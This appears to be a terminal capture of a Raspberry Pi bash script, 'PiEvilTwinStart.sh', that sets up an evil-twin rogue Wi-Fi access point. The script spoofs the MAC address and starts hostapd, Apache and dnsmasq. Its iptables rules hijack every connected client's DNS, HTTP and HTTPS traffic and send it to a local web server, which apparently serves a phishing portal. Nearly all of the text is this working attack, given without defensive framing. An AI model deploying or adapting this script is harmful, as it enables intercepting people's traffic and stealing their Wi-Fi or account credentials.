 [root@raspberrypi:/home/pi/Scripts/PiEvilTwin# cat PiEvilTwinStart.sh ]
#!/bin/bash
service apache2 start
sleep 1
ifconfig wlan0 down
macchanger -A wlan0
sleep 1
ifconfig wlan0 up
sleep 1
hostapd -B /etc/hostapd/hostapd.conf
sleep 2
ifconfig br0 up
sleep 2
ifconfig br0 10.1.1.1 netmask 255.255.255.0
sysctl net.ipv4.ip_forward=1
iptables --flush
iptables -t nat --flush
iptables -t nat -A PREROUTING -i br0 -p udp -m udp --dport 53 -j DNAT --to-desti
nation 10.1.1.1:53
iptables -t nat -A PREROUTING -i br0 -p tcp -m tcp --dport 80 -j DNAT --to-desti
nation 10.1.1.1:80
iptables -t nat -A PREROUTING -i br0 -p tcp -m tcp --dport 443 -j DNAT --to-dest
ination 10.1.1.1:80
iptables -t nat -A POSTROUTING -j MASQUERADE
sleep 2
service dnsmasq start
sleep 2
service dnsmasq restart
sleep 4
exit 0
root@raspberrypi:/home/pi/Scripts/PiEvilTwin#